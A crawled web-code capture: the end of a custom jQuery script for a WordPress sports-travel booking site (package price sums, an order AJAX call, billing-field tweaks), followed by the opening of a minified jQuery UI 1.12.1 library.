        $('#services_sum').val(sum);
        $('#services_sum_original').val(sum_original);

        $('.sum_all').text(sum_all());
        console.log(sum);
        // $('#textbox1').val($(this).is(':checked'));
    });
    function sum_services() {
        var sum = 0;

        jQuery('.services').each(function (key, value) {
            if ($(this).is(":checked")) {
                sum += parseInt($(this).val());
                console.log($(this).val());
            }

        });
        return sum;
    }

        function sum_services_original() {
        var sum = 0;

        jQuery('.services').each(function (key, value) {
            if ($(this).is(":checked")) {
                sum += parseInt($(this).attr('data-price-original'));
                //console.log($(this).val());
            }

        });
        return sum;
    }
    function sum_all() {
        var sum = sum_services(),
            sum_total = 0;

        $('[id="packed_price"]').each(function() {
            sum_total += Number($(this).val());
        });
        $('[id="ticked_price"]').each(function() {
            sum_total += Number($(this).val());
        });
        $('[id="hotel_price"]').each(function() {
            sum_total += Number($(this).val());
        });
        sum_total = sum + (sum_total * Number($('#count_people_packege').val()));
        $('#packed_price_all').val(sum_total);
        return sum_total;

    }

        function sum_all_original() {
        var sum = sum_services(),
            sum_total = 0;

        $('[id="packed_price"]').each(function() {
            sum_total += Number($(this).val());
        });
        $('[id="ticked_price_original"]').each(function() {
            sum_total += Number($(this).val());
        });
        $('[id="hotel_price"]').each(function() {
            sum_total += Number($(this).val());
        });
        sum_total = sum + (sum_total * Number($('#count_people_packege').val()));
        $('#packed_price_all').val(sum_total);
        return sum_total;

    }
    function sum_packege() {
        var sum = 0;
        $('[id="packed_price"]').each(function() {
            sum += Number($(this).val());
        });
        $('[id="ticked_price"]').each(function() {
            sum += Number($(this).val());
        });
        $('[id="hotel_price"]').each(function() {
            sum += Number($(this).val());
        });
        return sum;
        //return Number($('#packed_price').val()) + Number($('#ticked_price').val()) + Number($('#hotel_price').val());
    }


    $('.buy_package').click(function () {
        form = $('#' + $(this).attr('rel'));
        var service = '';
        var count_services = 0;
        jQuery('.services').each(function (key, value) {
            if ($(this).is(":checked")) {
                count_services++;
                service = service + '&title' + count_services + '=' + $(this).attr('data-title') + '&value' + count_services + '=' + $(this).val();

            }

        });
        $.ajax({
            url: '/wp-admin/admin-ajax.php',
            data: 'action=order&quantity='+Number($('input#count_people_packege').val())+'&'+form.serialize()+service,
            success: function(data){
                if(data['status'] == 'true'){
					window.location.href = data['url'];

				}

            }
        });
        console.log(form.serialize());
    });

    if ($('li.bic').length) {
    $('li.bic').html(function() {
      return $(this).html().replace('BIC:', 'SWIFT:');
    });

    if ($('li.bic strong').length) {
        $('li.bic strong').html(function() {
          return $(this).html().replace('BIC', 'SWIFT');
        });
      }
    }



});


document.addEventListener('DOMContentLoaded', function() {
    var defaultCountry = 'IL';

    var billingCountrySelect = document.getElementById('billing_country');
    if (billingCountrySelect) {
        var defaultCountryOption = billingCountrySelect.querySelector('option[value="' + defaultCountry + '"]');
        if (defaultCountryOption) {
            defaultCountryOption.selected = true;
        }
    }
});


document.addEventListener('DOMContentLoaded', function() {
    var billingPhoneInput = document.getElementById('billing_phone');

    if (billingPhoneInput) {
        billingPhoneInput.addEventListener('input', function() {
            var phoneNumber = billingPhoneInput.value.replace(/\D/g, '');
            phoneNumber = phoneNumber.slice(0, 10);
            billingPhoneInput.value = phoneNumber;
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://sportik.co.il/wp-content/themes/sportik/js/jquery-ui.min.js?ver=6.8.3
body_size: 76131
content:
"use strict";

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function (t) {
  "function" == typeof define && define.amd ? define(["jquery"], t) : t(jQuery);
})(function (t) {
  function e(t) {
    for (var e = t.css("visibility"); "inherit" === e;) {
      t = t.parent(), e = t.css("visibility");
    }return "hidden" !== e;
  }function i(t) {
    for (var e, i; t.length && t[0] !== document;) {
      if (e = t.css("position"), ("absolute" === e || "relative" === e || "fixed" === e) && (i = parseInt(t.css("zIndex"), 10), !isNaN(i) && 0 !== i)) return i;t = t.parent();
    }return 0;
  }function s() {
    this._curInst = null, this._keyEvent = !1, this._disabledInputs = [], this._datepickerShowing = !1, this._inDialog = !1, this._mainDivId = "ui-datepicker-div", this._inlineClass = "ui-datepicker-inline", this._appendClass = "ui-datepicker-append", this._triggerClass = "ui-datepicker-trigger", this._dialogClass = "ui-datepicker-dialog", this._disableClass = "ui-datepicker-disabled", this._unselectableClass = "ui-datepicker-unselectable", this._currentClass = "ui-datepicker-current-day", this._dayOverClass = "ui-datepicker-days-cell-over", this.regional = [], this.regional[""] = { closeText: "Done", prevText: "Prev", nextText: "Next", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: !1, showMonthAfterYear: !1, yearSuffix: "" }, this._defaults = { showOn: "focus", showAnim: "fadeIn", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: !1, hideIfNoPrevNext: !1, navigationAsDateFormat: !1, gotoCurrent: !1, changeMonth: !1, changeYear: !1, yearRange: "c-10:c+10", showOtherMonths: !1, selectOtherMonths: !1, showWeek: !1, calculateWeek: this.iso8601Week, shortYearCutoff: "+10", minDate: null, maxDate: null, duration: "fast", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: !0, showButtonPanel: !1, autoSize: !1, disabled: !1 }, t.extend(this._defaults, this.regional[""]), this.regional.en = t.extend(!0, {}, this.regional[""]), this.regional["en-US"] = t.extend(!0, {}, this.regional.en), this.dpDiv = n(t("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));
  }function n(e) {
    var i = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout", i, function () {
      t(this).removeClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && t(this).removeClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && t(this).removeClass("ui-datepicker-next-hover");
    }).on("mouseover", i, o);
  }function o() {
    t.datepicker._isDisabledDatepicker(m.inline ? m.dpDiv.parent()[0] : m.input[0]) || (t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"), t(this).addClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && t(this).addClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && t(this).addClass("ui-datepicker-next-hover"));
  }function a(e, i) {
    t.extend(e, i);for (var s in i) {
      null == i[s] && (e[s] = i[s]);
    }return e;
  }function r(t) {
    return function () {
      var e = this.element.val();t.apply(this, arguments), this._refresh(), e !== this.element.val() && this._trigger("change");
    };
  }t.ui = t.ui || {}, t.ui.version = "1.12.1";var h = 0,
      l = Array.prototype.slice;t.cleanData = function (e) {
    return function (i) {
      var s, n, o;for (o = 0; null != (n = i[o]); o++) {
        try {
          s = t._data(n, "events"), s && s.remove && t(n).triggerHandler("remove");
        } catch (a) {}
      }e(i);
    };
  }(t.cleanData), t.widget = function (e, i, s) {
    var n,
        o,
        a,
        r = {},
        h = e.split(".")[0];e = e.split(".")[1];var l = h + "-" + e;return s || (s = i, i = t.Widget), t.isArray(s) && (s = t.extend.apply(null, [{}].concat(s))), t.expr[":"][l.toLowerCase()] = function (e) {
      return !!t.data(e, l);
    }, t[h] = t[h] || {}, n = t[h][e], o = t[h][e] = function (t, e) {
      return this._createWidget ? (arguments.length && this._createWidget(t, e), void 0) : new o(t, e);
    }, t.extend(o, n, { version: s.version, _proto: t.extend({}, s), _childConstructors: [] }), a = new i(), a.options = t.widget.extend({}, a.options), t.each(s, function (e, s) {
      return t.isFunction(s) ? (r[e] = function () {
        function t() {
          return i.prototype[e].apply(this, arguments);
        }function n(t) {
          return i.prototype[e].apply(this, t);
        }return function () {
          var e,
              i = this._super,
              o = this._superApply;return this._super = t, this._superApply = n, e = s.apply(this, arguments), this._super = i, this._superApply = o, e;
        };
      }(), void 0) : (r[e] = s, void 0);
    }), o.prototype = t.widget.extend(a, { widgetEventPrefix: n ? a.widgetEventPrefix || e : e }, r, { constructor: o, namespace: h, widgetName: e, widgetFullName: l }), n ? (t.each(n._childConstructors, function (e, i) {
      var s = i.prototype;t.widget(s.namespace + "." + s.widgetName, o, i._proto);
    }), delete n._childConstructors) : i._childConstructors.push(o), t.widget.bridge(e, o), o;
  }, t.widget.extend = function (e) {
    for (var i, s, n = l.call(arguments, 1), o = 0, a = n.length; a > o; o++) {
      for (i in n[o]) {
        s = n[o][i], n[o].hasOwnProperty(i) && void 0 !== s && (e[i] = t.isPlainObject(s) ? t.isPlainObject(e[i]) ? t.widget.extend({}, e[i], s) : t.widget.extend({}, s) : s);
      }
    }return e;
  }, t.widget.bridge = function (e, i) {
    var s = i.prototype.widgetFullName || e;t.fn[e] = function (n) {
      var o = "string" == typeof n,
          a = l.call(arguments, 1),
          r = this;return o ? this.length || "instance" !== n ? this.each(function () {
        var i,
            o = t.data(this, s);return "instance" === n ? (r = o, !1) : o ? t.isFunction(o[n]) && "_" !== n.charAt(0) ? (i = o[n].apply(o, a), i !== o && void 0 !== i ? (r = i && i.jquery ? r.pushStack(i.get()) : i, !1) : void 0) : t.error("no such method '" + n + "' for " + e + " widget instance") : t.error("cannot call methods on " + e + " prior to initialization; " + "attempted to call method '" + n + "'");
      }) : r = void 0 : (a.length && (n = t.widget.extend.apply(null, [n].concat(a))), this.each(function () {
        var e = t.data(this, s);e ? (e.option(n || {}), e._init && e._init()) : t.data(this, s, new i(n, this));
      })), r;
    };
  }, t.Widget = function () {}, t.Widget._childConstructors = [], t.Widget.prototype = { widgetName: "widget", widgetEventPrefix: "", defaultElement: "<div>", options: { classes: {}, disabled: !1, create: null }, _createWidget: function _createWidget(e, i) {
      i = t(i || this.defaultElement || this)[0], this.element = t(i), this.uuid = h++, this.eventNamespace = "." + this.widgetName + this.uuid, this.bindings = t(), this.hoverable = t(), this.focusable = t(), this.classesElementLookup = {}, i !== this && (t.data(i, this.widgetFullName, this), this._on(!0, this.element, { remove: function remove(t) {
          t.target === i && this.destroy();
        } }), this.document = t(i.style ? i.ownerDocument : i.document || i), this.window = t(this.document[0].defaultView || this.document[0].parentWindow)), this.options = t.widget.extend({}, this.options, this._getCreateOptions(), e), this._create(), this.options.disabled && this._setOptionDisabled(this.options.disabled), this._trigger("create", null, this._getCreateEventData()), this._init();
    }, _getCreateOptions: function _getCreateOptions() {
      return {};
    }, _getCreateEventData: t.noop, _create: t.noop, _init: t.noop, destroy: function destroy() {
      var e = this;this._destroy(), t.each(this.classesElementLookup, function (t, i) {
        e._removeClass(i, t);
      }), this.element.off(this.eventNamespace).removeData(this.widgetFullName), this.widget().off(this.eventNamespace).removeAttr("aria-disabled"), this.bindings.off(this.eventNamespace);
    }, _destroy: t.noop, widget: function widget() {
      return this.element;
    }, option: function option(e, i) {
      var s,
          n,
          o,
          a = e;if (0 === arguments.length) return t.widget.extend({}, this.options);if ("string" == typeof e) if (a = {}, s = e.split("."), e = s.shift(), s.length) {
        for (n = a[e] = t.widget.extend({}, this.options[e]), o = 0; s.length - 1 > o; o++) {
          n[s[o]] = n[s[o]] || {}, n = n[s[o]];
        }if (e = s.pop(), 1 === arguments.length) return void 0 === n[e] ? null : n[e];n[e] = i;
      } else {
        if (1 === arguments.length) return void 0 === this.options[e] ? null : this.options[e];a[e] = i;
      }return this._setOptions(a), this;
    }, _setOptions: function _setOptions(t) {
      var e;for (e in t) {
        this._setOption(e, t[e]);
      }return this;
    }, _setOption: function _setOption(t, e) {
      return "classes" === t && this._setOptionClasses(e), this.options[t] = e, "disabled" === t && this._setOptionDisabled(e), this;
    }, _setOptionClasses: function _setOptionClasses(e) {
      var i, s, n;for (i in e) {
        n = this.classesElementLookup[i], e[i] !== this.options.classes[i] && n && n.length && (s = t(n.get()), this._removeClass(n, i), s.addClass(this._classes({ element: s, keys: i, classes: e, add: !0 })));
      }
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!t), t && (this._removeClass(this.hoverable, null, "ui-state-hover"), this._removeClass(this.focusable, null, "ui-state-focus"));
    }, enable: function enable() {
      return this._setOptions({ disabled: !1 });
    }, disable: function disable() {
      return this._setOptions({ disabled: !0 });
    }, _classes: function _classes(e) {
      function i(i, o) {
        var a, r;for (r = 0; i.length > r; r++) {
          a = n.classesElementLookup[i[r]] || t(), a = e.add ? t(t.unique(a.get().concat(e.element.get()))) : t(a.not(e.element).get()), n.classesElementLookup[i[r]] = a, s.push(i[r]), o && e.classes[i[r]] && s.push(e.classes[i[r]]);
        }
      }var s = [],
          n = this;return e = t.extend({ element: this.element, classes: this.options.classes || {} }, e), this._on(e.element, { remove: "_untrackClassesElement" }), e.keys && i(e.keys.match(/\S+/g) || [], !0), e.extra && i(e.extra.match(/\S+/g) || []), s.join(" ");
    }, _untrackClassesElement: function _untrackClassesElement(e) {
      var i = this;t.each(i.classesElementLookup, function (s, n) {
        -1 !== t.inArray(e.target, n) && (i.classesElementLookup[s] = t(n.not(e.target).get()));
      });
    }, _removeClass: function _removeClass(t, e, i) {
      return this._toggleClass(t, e, i, !1);
    }, _addClass: function _addClass(t, e, i) {
      return this._toggleClass(t, e, i, !0);
    }, _toggleClass: function _toggleClass(t, e, i, s) {
      s = "boolean" == typeof s ? s : i;var n = "string" == typeof t || null === t,
          o = { extra: n ? e : i, keys: n ? t : e, element: n ? this.element : t, add: s };return o.element.toggleClass(this._classes(o), s), this;
    }, _on: function _on(e, i, s) {
      var n,
          o = this;"boolean" != typeof e && (s = i, i = e, e = !1), s ? (i = n = t(i), this.bindings = this.bindings.add(i)) : (s = i, i = this.element, n = this.widget()), t.each(s, function (s, a) {
        function r() {
          return e || o.options.disabled !== !0 && !t(this).hasClass("ui-state-disabled") ? ("string" == typeof a ? o[a] : a).apply(o, arguments) : void 0;
        }"string" != typeof a && (r.guid = a.guid = a.guid || r.guid || t.guid++);var h = s.match(/^([\w:-]*)\s*(.*)$/),
            l = h[1] + o.eventNamespace,
            c = h[2];c ? n.on(l, c, r) : i.on(l, r);
      });
    }, _off: function _off(e, i) {
      i = (i || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, e.off(i).off(i), this.bindings = t(this.bindings.not(e).get()), this.focusable = t(this.focusable.not(e).get()), this.hoverable = t(this.hoverable.not(e).get());
    }, _delay: function _delay(t, e) {
      function i() {
        return ("string" == typeof t ? s[t] : t).apply(s, arguments);
      }var s = this;return setTimeout(i, e || 0);
    }, _hoverable: function _hoverable(e) {
      this.hoverable = this.hoverable.add(e), this._on(e, { mouseenter: function mouseenter(e) {
          this._addClass(t(e.currentTarget), null, "ui-state-hover");
        }, mouseleave: function mouseleave(e) {
          this._removeClass(t(e.currentTarget), null, "ui-state-hover");
        } });
    }, _focusable: function _focusable(e) {
      this.focusable = this.focusable.add(e), this._on(e, { focusin: function focusin(e) {
          this._addClass(t(e.currentTarget), null, "ui-state-focus");
        }, focusout: function focusout(e) {
          this._removeClass(t(e.currentTarget), null, "ui-state-focus");
        } });
    }, _trigger: function _trigger(e, i, s) {
      var n,
          o,
          a = this.options[e];if (s = s || {}, i = t.Event(i), i.type = (e === this.widgetEventPrefix ? e : this.widgetEventPrefix + e).toLowerCase(), i.target = this.element[0], o = i.originalEvent) for (n in o) {
        n in i || (i[n] = o[n]);
      }return this.element.trigger(i, s), !(t.isFunction(a) && a.apply(this.element[0], [i].concat(s)) === !1 || i.isDefaultPrevented());
    } }, t.each({ show: "fadeIn", hide: "fadeOut" }, function (e, i) {
    t.Widget.prototype["_" + e] = function (s, n, o) {
      "string" == typeof n && (n = { effect: n });var a,
          r = n ? n === !0 || "number" == typeof n ? i : n.effect || i : e;n = n || {}, "number" == typeof n && (n = { duration: n }), a = !t.isEmptyObject(n), n.complete = o, n.delay && s.delay(n.delay), a && t.effects && t.effects.effect[r] ? s[e](n) : r !== e && s[r] ? s[r](n.duration, n.easing, o) : s.queue(function (i) {
        t(this)[e](), o && o.call(s[0]), i();
      });
    };
  }), t.widget, function () {
    function e(t, e, i) {
      return [parseFloat(t[0]) * (u.test(t[0]) ? e / 100 : 1), parseFloat(t[1]) * (u.test(t[1]) ? i / 100 : 1)];
    }function i(e, i) {
      return parseInt(t.css(e, i), 10) || 0;
    }function s(e) {
      var i = e[0];return 9 === i.nodeType ? { width: e.width(), height: e.height(), offset: { top: 0, left: 0 } } : t.isWindow(i) ? { width: e.width(), height: e.height(), offset: { top: e.scrollTop(), left: e.scrollLeft() } } : i.preventDefault ? { width: 0, height: 0, offset: { top: i.pageY, left: i.pageX } } : { width: e.outerWidth(), height: e.outerHeight(), offset: e.offset() };
    }var n,
        o = Math.max,
        a = Math.abs,
        r = /left|center|right/,
        h = /top|center|bottom/,
        l = /[\+\-]\d+(\.[\d]+)?%?/,
        c = /^\w+/,
        u = /%$/,
        d = t.fn.position;t.position = { scrollbarWidth: function scrollbarWidth() {
        if (void 0 !== n) return n;var e,
            i,
            s = t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),
            o = s.children()[0];return t("body").append(s), e = o.offsetWidth, s.css("overflow", "scroll"), i = o.offsetWidth, e === i && (i = s[0].clientWidth), s.remove(), n = e - i;
      }, getScrollInfo: function getScrollInfo(e) {
        var i = e.isWindow || e.isDocument ? "" : e.element.css("overflow-x"),
            s = e.isWindow || e.isDocument ? "" : e.element.css("overflow-y"),
            n = "scroll" === i || "auto" === i && e.width < e.element[0].scrollWidth,
            o = "scroll" === s || "auto" === s && e.height < e.element[0].scrollHeight;return { width: o ? t.position.scrollbarWidth() : 0, height: n ? t.position.scrollbarWidth() : 0 };
      }, getWithinInfo: function getWithinInfo(e) {
        var i = t(e || window),
            s = t.isWindow(i[0]),
            n = !!i[0] && 9 === i[0].nodeType,
            o = !s && !n;return { element: i, isWindow: s, isDocument: n, offset: o ? t(e).offset() : { left: 0, top: 0 }, scrollLeft: i.scrollLeft(), scrollTop: i.scrollTop(), width: i.outerWidth(), height: i.outerHeight() };
      } }, t.fn.position = function (n) {
      if (!n || !n.of) return d.apply(this, arguments);n = t.extend({}, n);var u,
          p,
          f,
          g,
          m,
          _,
          v = t(n.of),
          b = t.position.getWithinInfo(n.within),
          y = t.position.getScrollInfo(b),
          w = (n.collision || "flip").split(" "),
          k = {};return _ = s(v), v[0].preventDefault && (n.at = "left top"), p = _.width, f = _.height, g = _.offset, m = t.extend({}, g), t.each(["my", "at"], function () {
        var t,
            e,
            i = (n[this] || "").split(" ");1 === i.length && (i = r.test(i[0]) ? i.concat(["center"]) : h.test(i[0]) ? ["center"].concat(i) : ["center", "center"]), i[0] = r.test(i[0]) ? i[0] : "center", i[1] = h.test(i[1]) ? i[1] : "center", t = l.exec(i[0]), e = l.exec(i[1]), k[this] = [t ? t[0] : 0, e ? e[0] : 0], n[this] = [c.exec(i[0])[0], c.exec(i[1])[0]];
      }), 1 === w.length && (w[1] = w[0]), "right" === n.at[0] ? m.left += p : "center" === n.at[0] && (m.left += p / 2), "bottom" === n.at[1] ? m.top += f : "center" === n.at[1] && (m.top += f / 2), u = e(k.at, p, f), m.left += u[0], m.top += u[1], this.each(function () {
        var s,
            r,
            h = t(this),
            l = h.outerWidth(),
            c = h.outerHeight(),
            d = i(this, "marginLeft"),
            _ = i(this, "marginTop"),
            x = l + d + i(this, "marginRight") + y.width,
            C = c + _ + i(this, "marginBottom") + y.height,
            D = t.extend({}, m),
            I = e(k.my, h.outerWidth(), h.outerHeight());"right" === n.my[0] ? D.left -= l : "center" === n.my[0] && (D.left -= l / 2), "bottom" === n.my[1] ? D.top -= c : "center" === n.my[1] && (D.top -= c / 2), D.left += I[0], D.top += I[1], s = { marginLeft: d, marginTop: _ }, t.each(["left", "top"], function (e, i) {
          t.ui.position[w[e]] && t.ui.position[w[e]][i](D, { targetWidth: p, targetHeight: f, elemWidth: l, elemHeight: c, collisionPosition: s, collisionWidth: x, collisionHeight: C, offset: [u[0] + I[0], u[1] + I[1]], my: n.my, at: n.at, within: b, elem: h });
        }), n.using && (r = function r(t) {
          var e = g.left - D.left,
              i = e + p - l,
              s = g.top - D.top,
              r = s + f - c,
              u = { target: { element: v, left: g.left, top: g.top, width: p, height: f }, element: { element: h, left: D.left, top: D.top, width: l, height: c }, horizontal: 0 > i ? "left" : e > 0 ? "right" : "center", vertical: 0 > r ? "top" : s > 0 ? "bottom" : "middle" };l > p && p > a(e + i) && (u.horizontal = "center"), c > f && f > a(s + r) && (u.vertical = "middle"), u.important = o(a(e), a(i)) > o(a(s), a(r)) ? "horizontal" : "vertical", n.using.call(this, t, u);
        }), h.offset(t.extend(D, { using: r }));
      });
    }, t.ui.position = { fit: { left: function left(t, e) {
          var i,
              s = e.within,
              n = s.isWindow ? s.scrollLeft : s.offset.left,
              a = s.width,
              r = t.left - e.collisionPosition.marginLeft,
              h = n - r,
              l = r + e.collisionWidth - a - n;e.collisionWidth > a ? h > 0 && 0 >= l ? (i = t.left + h + e.collisionWidth - a - n, t.left += h - i) : t.left = l > 0 && 0 >= h ? n : h > l ? n + a - e.collisionWidth : n : h > 0 ? t.left += h : l > 0 ? t.left -= l : t.left = o(t.left - r, t.left);
        }, top: function top(t, e) {
          var i,
              s = e.within,
              n = s.isWindow ? s.scrollTop : s.offset.top,
              a = e.within.height,
              r = t.top - e.collisionPosition.marginTop,
              h = n - r,
              l = r + e.collisionHeight - a - n;e.collisionHeight > a ? h > 0 && 0 >= l ? (i = t.top + h + e.collisionHeight - a - n, t.top += h - i) : t.top = l > 0 && 0 >= h ? n : h > l ? n + a - e.collisionHeight : n : h > 0 ? t.top += h : l > 0 ? t.top -= l : t.top = o(t.top - r, t.top);
        } }, flip: { left: function left(t, e) {
          var i,
              s,
              n = e.within,
              o = n.offset.left + n.scrollLeft,
              r = n.width,
              h = n.isWindow ? n.scrollLeft : n.offset.left,
              l = t.left - e.collisionPosition.marginLeft,
              c = l - h,
              u = l + e.collisionWidth - r - h,
              d = "left" === e.my[0] ? -e.elemWidth : "right" === e.my[0] ? e.elemWidth : 0,
              p = "left" === e.at[0] ? e.targetWidth : "right" === e.at[0] ? -e.targetWidth : 0,
              f = -2 * e.offset[0];0 > c ? (i = t.left + d + p + f + e.collisionWidth - r - o, (0 > i || a(c) > i) && (t.left += d + p + f)) : u > 0 && (s = t.left - e.collisionPosition.marginLeft + d + p + f - h, (s > 0 || u > a(s)) && (t.left += d + p + f));
        }, top: function top(t, e) {
          var i,
              s,
              n = e.within,
              o = n.offset.top + n.scrollTop,
              r = n.height,
              h = n.isWindow ? n.scrollTop : n.offset.top,
              l = t.top - e.collisionPosition.marginTop,
              c = l - h,
              u = l + e.collisionHeight - r - h,
              d = "top" === e.my[1],
              p = d ? -e.elemHeight : "bottom" === e.my[1] ? e.elemHeight : 0,
              f = "top" === e.at[1] ? e.targetHeight : "bottom" === e.at[1] ? -e.targetHeight : 0,
              g = -2 * e.offset[1];0 > c ? (s = t.top + p + f + g + e.collisionHeight - r - o, (0 > s || a(c) > s) && (t.top += p + f + g)) : u > 0 && (i = t.top - e.collisionPosition.marginTop + p + f + g - h, (i > 0 || u > a(i)) && (t.top += p + f + g));
        } }, flipfit: { left: function left() {
          t.ui.position.flip.left.apply(this, arguments), t.ui.position.fit.left.apply(this, arguments);
        }, top: function top() {
          t.ui.position.flip.top.apply(this, arguments), t.ui.position.fit.top.apply(this, arguments);
        } } };
  }(), t.ui.position, t.extend(t.expr[":"], { data: t.expr.createPseudo ? t.expr.createPseudo(function (e) {
      return function (i) {
        return !!t.data(i, e);
      };
    }) : function (e, i, s) {
      return !!t.data(e, s[3]);
    } }), t.fn.extend({ disableSelection: function () {
      var t = "onselectstart" in document.createElement("div") ? "selectstart" : "mousedown";return function () {
        return this.on(t + ".ui-disableSelection", function (t) {
          t.preventDefault();
        });
      };
    }(), enableSelection: function enableSelection() {
      return this.off(".ui-disableSelection");
    } });var c = "ui-effects-",
      u = "ui-effects-style",
      d = "ui-effects-animated",
      p = t;t.effects = { effect: {} }, function (t, e) {
    function i(t, e, i) {
      var s = u[e.type] || {};return null == t ? i || !e.def ? null : e.def : (t = s.floor ? ~~t : parseFloat(t), isNaN(t) ? e.def : s.mod ? (t + s.mod) % s.mod : 0 > t ? 0 : t > s.max ? s.max : t);
    }function s(i) {
      var s = l(),
          n = s._rgba = [];return i = i.toLowerCase(), f(h, function (t, o) {
        var a,
            r = o.re.exec(i),
            h = r && o.parse(r),
            l = o.space || "rgba";return h ? (a = s[l](h), s[c[l].cache] = a[c[l].cache], n = s._rgba = a._rgba, !1) : e;
      }), n.length ? ("0,0,0,0" === n.join() && t.extend(n, o.transparent), s) : o[i];
    }function n(t, e, i) {
      return i = (i + 1) % 1, 1 > 6 * i ? t + 6 * (e - t) * i : 1 > 2 * i ? e : 2 > 3 * i ? t + 6 * (e - t) * (2 / 3 - i) : t;
    }var o,
        a = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",
        r = /^([\-+])=\s*(\d+\.?\d*)/,
        h = [{ re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, parse: function parse(t) {
        return [t[1], t[2], t[3], t[4]];
      } }, { re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, parse: function parse(t) {
        return [2.55 * t[1], 2.55 * t[2], 2.55 * t[3], t[4]];
      } }, { re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/, parse: function parse(t) {
        return [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)];
      } }, { re: /#([a-f0-9])([a-f0-9])([a-f0-9])/, parse: function parse(t) {
        return [parseInt(t[1] + t[1], 16), parseInt(t[2] + t[2], 16), parseInt(t[3] + t[3], 16)];
      } }, { re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, space: "hsla", parse: function parse(t) {
        return [t[1], t[2] / 100, t[3] / 100, t[4]];
      } }],
        l = t.Color = function (e, i, s, n) {
      return new t.Color.fn.parse(e, i, s, n);
    },
        c = { rgba: { props: { red: { idx: 0, type: "byte" }, green: { idx: 1, type: "byte" }, blue: { idx: 2, type: "byte" } } }, hsla: { props: { hue: { idx: 0, type: "degrees" }, saturation: { idx: 1, type: "percent" }, lightness: { idx: 2, type: "percent" } } } },
        u = { "byte": { floor: !0, max: 255 }, percent: { max: 1 }, degrees: { mod: 360, floor: !0 } },
        d = l.support = {},
        p = t("<p>")[0],
        f = t.each;p.style.cssText = "background-color:rgba(1,1,1,.5)", d.rgba = p.style.backgroundColor.indexOf("rgba") > -1, f(c, function (t, e) {
      e.cache = "_" + t, e.props.alpha = { idx: 3, type: "percent", def: 1 };
    }), l.fn = t.extend(l.prototype, { parse: function parse(n, a, r, h) {
        if (n === e) return this._rgba = [null, null, null, null], this;(n.jquery || n.nodeType) && (n = t(n).css(a), a = e);var u = this,
            d = t.type(n),
            p = this._rgba = [];return a !== e && (n = [n, a, r, h], d = "array"), "string" === d ? this.parse(s(n) || o._default) : "array" === d ? (f(c.rgba.props, function (t, e) {
          p[e.idx] = i(n[e.idx], e);
        }), this) : "object" === d ? (n instanceof l ? f(c, function (t, e) {
          n[e.cache] && (u[e.cache] = n[e.cache].slice());
        }) : f(c, function (e, s) {
          var o = s.cache;f(s.props, function (t, e) {
            if (!u[o] && s.to) {
              if ("alpha" === t || null == n[t]) return;u[o] = s.to(u._rgba);
            }u[o][e.idx] = i(n[t], e, !0);
